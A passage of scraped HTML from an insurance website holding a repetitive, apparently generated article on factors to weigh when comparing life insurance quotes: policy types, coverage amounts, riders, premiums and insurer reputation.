vs. group quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing short-term vs. high-deductible quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-homeowners-insurance-quotes">Comparing homeowners insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing personal property vs. liability quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Factors to consider when comparing homeowners insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-dwelling-vs-other-structures-quotes">Comparing dwelling vs. other structures quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-business-insurance-quotes">Comparing business insurance quotes<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-general-liability-vs-business-property-quotes">Comparing general liability vs. business property quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-comparing-commercial-auto-vs-workers-compensation-quotes">Comparing commercial auto vs. workers' compensation quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-business-insurance-quotes-factors-to-consider-when-comparing-business-insurance-quotes">Factors to consider when comparing business insurance quotes<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options">Cheapest insurance options<span class="border-menu"></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-life-insurance-options">Cheapest life insurance options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-whole-life-as-the-cheapest-life-option">Whole life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-term-life-as-the-cheapest-life-option">Term life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-universal-life-as-the-cheapest-life-option">Universal life as the cheapest life option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-life-insurance-options-variable-life-as-the-cheapest-life-option">Variable life as the cheapest life option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-car-insurances-options">Cheapest car insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-collision-as-the-cheapest-car-option">Collision as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-liability-as-the-cheapest-car-option">Liability as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-uninsured-and-underinsured-motorist-coverage-as-the-cheapest-car-option">Uninsured and underinsured motorist coverage as the cheapest car option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-car-insurances-options-comprehensive-as-the-cheapest-car-option">Comprehensive as the cheapest car option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-health-insurances-options">Cheapest health insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-individual-health-as-the-cheapest-health-option">Individual health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-high-deductible-health-plans-as-the-cheapest-health-option">High-deductible health plans as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-group-health-as-the-cheapest-health-option">Group health as the cheapest health option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-health-insurances-options-short-term-health-as-the-cheapest-health-option">Short-term health as the cheapest health option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-homeowners-insurances-options">Cheapest homeowners insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-dwelling-coverage-as-the-cheapest-homeowners-option">Dwelling coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option">Other structures coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-personal-property-coverage-as-the-cheapest-homeowners-option">Personal property coverage as the cheapest homeowners option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-liability-coverage-as-the-cheapest-homeowners-option">Liability coverage as the cheapest homeowners option<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cheapest-insurance-options/cheapest-business-insurances-options">Cheapest business insurances options<span class="border-menu"></span></a></li><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-general-liability-insurances-as-the-cheapest-business-option">General liability insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-workers-compensation-insurances-as-the-cheapest-business-option">Workers' compensation insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-commercial-auto-insurances-as-the-cheapest-business-option">Commercial auto insurances as the cheapest business option<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/cheapest-business-insurances-options-business-property-insurances-as-the-cheapest-business-option">Business property insurances as the cheapest business option<span class="border-menu"></span></a></li></ul></li></ul></li></ul></li></ul></div></div></div></div></div></div></header><div class="mobile_menu_overlay"></div><div class="dlql_single_style4"><div class="single_content_header single_captions_overlay_bottom_image_full_width"><div class="image-post-thumb" style="background-image: url('https://www.insurancequotesxy.com/img/db6d4df0ac5258874db570d1c11baa81.jpg?27')"></div><div class="single_full_breadcrumbs_top"><div class="container"><div class="row"><div class="col-md-12"></div></div></div></div><div class="single_post_entry_content_wrapper"><div class="container"><div class="row"><div class="col-md-12"><div class="single_post_entry_content"><h1 class="single_post_title_main">Comparing Life Insurance Quotes: What to Consider</h1><span class="dlql_post_meta"><span class="dlql_author_img_w"><i class="fas fa-user-edit"></i><a href="https://www.insurancequotesxy.com/jim-kman" title="Posts by Jim Kman" rel="author">Jim Kman</a></span><span class="post-date"><i class="fas fa-pen"></i>09/04/2023</span><span class="post-read-time"><i class="fab fa-cloudscale"></i>6 minutes 32, seconds read</span><span class="meta-comment"><i class="fa fa-comments"></i><a href="#">0 Comment</a></span></span></div></div></div></div></div></div></div><section id="content_main" class="clearfix dlql_spost"><div class="container"><div class="row main_content"><div class="col-md-12 loop-large-post" id="content"><ol><li><a href="https://www.insurancequotesxy.com/comparing-insurance-quotes">Comparing insurance quotes</a></li><li><a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-life-insurance-quotes">Comparing life insurance quotes</a></li><li>Factors to consider when comparing life insurance quotes</li></ol><div class="widget_container content_page"><div class="post type-post status-publish format-gallery has-post-thumbnail hentry category-business tag-inspiration tag-morning tag-tip tag-tutorial post_format-post-format-gallery"><div class="single_section_content box blog_large_post_style"><div class="post_content_w"><div class="post_sw"><div class="post_s"><div class="dlql_single_share_wrapper dlql_clear_at"><ul class="single_post_share_icon_post"><li class="single_post_share_facebook"><a rel="nofollow noopener" href="https://www.facebook.com/sharer.php?u=https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes" target="_blank"><i class="jli-facebook"></i></a></li><li class="single_post_share_twitter"><a rel="nofollow noopener" href="https://twitter.com/share?url=https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes&amp;text=https://www.insurancequotesxy.com/post&amp;hashtags=insurancequotesxy.com" target="_blank"><i class="jli-twitter"></i></a></li><li class="single_post_share_linkedin"><a rel="nofollow noopener" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes" target="_blank"><i class="jli-linkedin"></i></a></li></ul></div><span class="single-post-meta-wrapper dlql_sfoot"><a class="jm-post-like" data-post_id="comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes" title="Like"><i class="jli-love"></i><span id="love">5</span></a><span class="view_options"><i class="jli-view-o"></i><span>5.4k</span></span></span></div></div><div class="post_content dlql_content"><p>Comparing life insurance quotes can be a daunting task - with a range of policies, providers and prices available, it's hard to know where to begin. It's important to take the time to research and understand the different factors that may affect your life insurance premiums, so you can make an informed choice. In this article, we'll explore the key factors to consider when comparing life insurance quotes, and how they could help you save money. Comparing life insurance quotes can be a challenging task with numerous factors to consider. It’s important to do your research and compare different life insurance companies and policies to find the best coverage that meets your needs. </p><p>Here are some of the most important factors you should consider when comparing life insurance quotes.<br><h4>Types of Life Insurance Policies</h4> - There are several types of life insurance policies, including term life, whole life, universal life, and variable life. Each type of policy has its own advantages and drawbacks, so it's important to understand how each works before comparing quotes. For example, term life insurance provides coverage for a specific period of time and usually offers lower premiums than other types of life insurance. However, it does not build up cash value, unlike whole life insurance, which offers both death benefit protection and cash value accumulation.<br><h4>Coverage Amounts</h4> - Before comparing life insurance quotes, you should determine how much coverage you need. </p><p>Life insurance coverage typically is based on income, assets, debts, and family size. Consider your current financial situation and any future changes that may affect your need for coverage. Make sure to get enough coverage to meet your needs today and in the future.<br><h4>Additional Riders</h4> - Many life insurance companies offer riders that can be added to the policy for an additional cost. These riders can provide additional coverage, such as accidental death or long-term care benefits. </p><p>Before purchasing a policy, take the time to research and compare riders to ensure you get the coverage you need.<br><h4>Premiums</h4> - The premium is the amount you pay for your life insurance policy. When comparing quotes, be sure to look at the premium amount as well as the coverage amount. Also, keep in mind that some companies offer discounts for purchasing multiple policies or paying premiums annually rather than monthly.<br><h4>Company Reputation and Customer Service</h4> - It’s important to choose a life insurance company with a good reputation and excellent customer service. Look for customer reviews online and check the company’s rating with the Better Business Bureau. </p><p>Also, ask friends or family members if they have any experience with the company. These are just a few of the most important factors to consider when comparing life insurance quotes. Doing your research and taking the time to compare different companies and policies will help ensure you get the best coverage for your needs.<h2>Company Reputation and Customer Service</h2>When comparing life insurance quotes, it’s important to research the company’s reputation and customer service. Reviews and ratings can be a valuable resource for understanding a company’s past performance, as well as how customers feel about their experience. Additionally, customer service is a key factor when considering a life insurance company. </p><p>Companies may offer different levels of service, from online chat or phone support to personalized services. Consider what type of customer service is most important to you and make sure to read reviews to determine the level of service that each company provides.<h2>Premiums</h2>When comparing life insurance quotes, it's important to consider the premiums. Premiums are the payments made to the insurance company in exchange for coverage. They are determined by several factors, such as age, health, and lifestyle. Different companies calculate premiums differently. </p><p>It's important to compare premiums across companies to make sure you are getting the best deal. For example, some companies may offer lower premiums for non-smokers or those in excellent health. It's also important to consider if the premiums are fixed or variable. In addition, it's important to consider any additional fees that may be added to the premium. These can include administrative fees or additional fees for riders or special coverage. </p><p>Taking all of these factors into account can help you make sure you're getting the best deal on life insurance.<h2>Coverage Amounts</h2>When it comes to choosing the right amount of life insurance coverage, it's important to consider both your current financial needs and goals for the future. You should take into account your family’s current lifestyle, debts, and other expenses that would need to be covered in the event of your death. Consider factors such as your income, debts, and any expenses that would need to be covered by the policy. If your family relies on your income to maintain their lifestyle, you will want to make sure that they will have enough money to cover their expenses if you were to pass away. In addition, consider how much money will be needed to cover any future goals such as college tuition or retirement funds. </p><p>You may also want to consider purchasing additional riders or additional coverage if you have more complex needs. Riders are additional benefits that can be added onto your policy for an extra premium cost. These riders can provide additional coverage for specific needs such as long-term care or disability income. It’s important to carefully consider your financial needs and goals when choosing the right coverage amount for your life insurance policy. Consider your current lifestyle, debts, and any future goals that would need to be met in the event of your death. </p><p>Research different life insurance companies and policies to find the best coverage for your needs, including any riders or additional coverage that may be necessary.<h2>Types of Life Insurance Policies</h2>When comparing life insurance quotes, it's important to understand the different types of policies available. Term life insurance is the most basic type of policy, offering coverage for a specific period of time, such as 10, 20, or 30 years. The policy pays out a lump sum in the event of the insured person's death during the term. This type of policy is typically less expensive than other policies, but it doesn't offer any savings or cash value. Whole life insurance is another type of policy that offers lifelong coverage. </p><p>It is more expensive than term life insurance, but it also includes a cash value that accumulates over time. As long as the policyholder continues to pay the premiums, the cash value will continue to accumulate, and can be used for various purposes, such as paying for long-term care or retirement expenses. Universal life insurance is similar to whole life insurance in that it offers lifelong coverage and a cash value. However, it offers more flexibility in terms of premium payments and death benefits. The policyholder can adjust these features as needed, depending on their changing financial needs. Finally, variable life insurance is similar to universal life insurance in that it offers lifelong coverage and a cash value. </p><p>However, the cash value is invested in stocks and other investments, which can provide a higher return than whole or universal life policies. However, this type of policy also carries more risk, as the stock market can be volatile. When comparing life insurance quotes, it's important to consider the different types of policies available, as well as their respective advantages and disadvantages. It's important to understand the coverage amounts offered by each type of policy, as well as any additional fees or restrictions associated with them. Taking the time to compare all of your options can help you find the best coverage for your needs. In conclusion, when comparing life insurance quotes it is important to consider the type of policy, coverage amount, premiums, company reputation and customer service. </p><p>Taking the time to research different companies and policies will help you make an informed decision to ensure you get the best coverage at an affordable price.</p></div><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"name": "Comparing insurance quotes","item": "https://www.insurancequotesxy.com/comparing-insurance-quotes"},{"@type": "ListItem","position": 2,"name": "Comparing life insurance quotes","item": "https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-life-insurance-quotes"},{"@type": "ListItem","position": 3,"name": "Factors to consider when comparing life insurance quotes"}]}</script></div><div class="clearfix"></div><div class="single_tag_share"><div class="tag-cat"><ul class="single_post_tag_layout"></ul></div></div><div class="postnav_w"><div class="postnav_left"><div class="single_post_arrow_content"><a href="https://www.insurancequotesxy.com/cheapest-homeowners-insurances-options-other-structures-coverage-as-the-cheapest-homeowners-option" id="prepost"> <span class="dlql_cpost_nav"> <span class="dlql_post_nav_link"><i class="jli-left-arrow"></i>Previous post</span><span class="dlql_cpost_title">Other Structures Coverage as the Cheapest Homeowners Option</span></span></a></div></div></div><div class="auth"><div class="author-info dlql_info_auth"><div class="author-avatar"><img src="https://www.insurancequotesxy.com/7XAcW.jpg?27" width="165" height="165" alt="Jim Kman" class="avatar avatar-165 wp-user-avatar wp-user-avatar-165 alignnone photo"></div><div class="author-description"><h5><a href="https://www.insurancequotesxy.com/jim-kman">Jim Kman</a></h5><ul class="dlql_auth_link clearfix"><li><a href="#" target="_blank"><i class="jli-link"></i></a></li><li><a href="#" target="_blank"><i class="jli-linkedin"></i></a></li><li><a href="#" target="_blank"><i class="jli-rss"></i></a></li></ul><p>Unapologetic student. Hipster-friendly pizza lover. Avid internet specialist. Avid twitter aficionado. Wannabe social media fanatic. Bacon evangelist. </p></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave Reply</h3><form method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">All fileds with <span class="required">*</span> are required</p><p class="comment-form-comment"><textarea class="u-full-width" id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Message"></textarea></p><div class="form-fields row"><span class="comment-form-author col-md-4"><input id="author" name="author" type="text" value="" size="30" placeholder="Name"></span><span class="comment-form-email col-md-4"><input id="email" name="email" type="text" value="" size="30" placeholder="Email"></span><span class="comment-form-url col-md-4"><input id="url" name="url" type="text" value="" size="30" placeholder="Your website"></span></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">I agree that spam comments wont´t be published</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a Reply"><input type="hidden" name="comment_post_ID" id="comment_post_ID"></p></form></div></div></div></div><div class="brack_space"></div></div></div></div></div></section><div id="content_nav" class="dlql_mobile_nav_wrapper"><div id="nav" class="dlql_mobile_nav_inner"><div class="menu_mobile_icons mobile_close_icons closed_menu"> <span class="dlql_close_wapper"><span class="dlql_close_1"></span><span class="dlql_close_2"></span></span></div><ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item current-menu-item current_page_item"> <a href="https://www.insurancequotesxy.com">Home<span class="border-menu"></span></a></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies">Types of insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/life-insurance-policies">Life insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-term-life-insurance-policies">Term life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-universal-life-insurance-policies">Universal life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-whole-life-insurance-policies">Whole life insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policies-variable-life-insurance-policies">Variable life insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/car-insurance-policies">Car insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-uninsured-and-underinsured-motorist-coverage">Uninsured and underinsured motorist coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-comprehensive-insurance-policies">Comprehensive insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-liability-insurance-policies">Liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policies-collision-insurance-policies">Collision insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/homeowners-insurance-policies">Homeowners insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-liability-coverage">Liability coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-other-structures-coverage">Other structures coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-personal-property-coverage">Personal property coverage<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policies-dwelling-coverage">Dwelling coverage<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/business-insurance-policies">Business insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-workers-compensation-insurance-policies">Workers' compensation insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-commercial-auto-insurance-policies">Commercial auto insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-general-liability-insurance-policies">General liability insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policies-business-property-insurance-policies">Business property insurance policies<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/types-of-insurance-policies/health-insurance-policies">Health insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-high-deductible-health-plans">High-deductible health plans<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-group-health-insurance-policies">Group health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-short-term-health-insurance-policies">Short-term health insurance policies<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policies-individual-health-insurance-policies">Individual health insurance policies<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies">Cost of insurance policies<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/life-insurance-policy-costs">Life insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-factors-affecting-life-insurance-policy-costs">Factors affecting life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-comparing-life-insurance-policy-costs">Comparing life insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/life-insurance-policy-costs-calculating-life-insurance-policy-costs">Calculating life insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/health-insurance-policy-costs">Health insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-factors-affecting-health-insurance-policy-costs">Factors affecting health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-calculating-health-insurance-policy-costs">Calculating health insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/health-insurance-policy-costs-comparing-health-insurance-policy-costs">Comparing health insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/car-insurance-policy-costs">Car insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-comparing-car-insurance-policy-costs">Comparing car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-factors-affecting-car-insurance-policy-costs">Factors affecting car insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/car-insurance-policy-costs-calculating-car-insurance-policy-costs">Calculating car insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/homeowners-insurance-policy-costs">Homeowners insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-factors-affecting-homeowners-insurance-policy-costs">Factors affecting homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-calculating-homeowners-insurance-policy-costs">Calculating homeowners insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/homeowners-insurance-policy-costs-comparing-homeowners-insurance-policy-costs">Comparing homeowners insurance policy costs<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/cost-of-insurance-policies/business-insurance-policy-costs">Business insurance policy costs<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-factors-affecting-business-insurance-policy-costs">Factors affecting business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-comparing-business-insurance-policy-costs">Comparing business insurance policy costs<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/business-insurance-policy-costs-calculating-business-insurance-policy-costs">Calculating business insurance policy costs<span class="border-menu"></span></a></li></ul></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes">Comparing insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-car-insurance-quotes">Comparing car insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-liability-vs-collision-quotes">Comparing liability vs. collision quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-factors-to-consider-when-comparing-car-insurance-quotes">Factors to consider when comparing car insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-car-insurance-quotes-comparing-comprehensive-vs-uninsured-motorist-quotes">Comparing comprehensive vs. uninsured motorist quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-life-insurance-quotes">Comparing life insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-factors-to-consider-when-comparing-life-insurance-quotes">Factors to consider when comparing life insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-term-life-vs-whole-life-quotes">Comparing term life vs. whole life quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-life-insurance-quotes-comparing-universal-life-vs-variable-life-quotes">Comparing universal life vs. variable life quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-health-insurance-quotes">Comparing health insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-factors-to-consider-when-comparing-health-insurance-quotes">Factors to consider when comparing health insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-individual-vs-group-quotes">Comparing individual vs. group quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-health-insurance-quotes-comparing-short-term-vs-high-deductible-quotes">Comparing short-term vs. high-deductible quotes<span class="border-menu"></span></a></li></ul></li><li class="menu-item menu-item-has-children"> <a href="https://www.insurancequotesxy.com/comparing-insurance-quotes/comparing-homeowners-insurance-quotes">Comparing homeowners insurance quotes<span class="border-menu"></span><span class="arrow_down"><i class="jli-down-chevron" aria-hidden="true"></i></span></a><ul class="sub-menu"><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-comparing-personal-property-vs-liability-quotes">Comparing personal property vs. liability quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a href="https://www.insurancequotesxy.com/comparing-homeowners-insurance-quotes-factors-to-consider-when-comparing-homeowners-insurance-quotes">Factors to consider when comparing homeowners insurance quotes<span class="border-menu"></span></a></li><li class="menu-item"> <a 